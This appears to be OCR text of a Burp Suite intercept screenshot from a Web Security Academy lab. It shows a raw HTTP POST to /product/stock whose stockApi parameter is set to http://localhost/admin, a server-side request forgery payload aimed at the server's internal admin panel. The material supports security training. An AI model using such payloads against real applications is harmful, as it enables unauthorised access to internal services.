 Request to https://ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net
3 Cookie: session=K4aIYlQyAZJHbt7OV0WzOOJC808LdoJp; session=Xw1ueKY8C51R9hBNZiweNbRItBpNWWJO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac0e1f7a1f4ad37dc078eac600bf0057.web-security-academy.net
11 Content-Length: 107
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin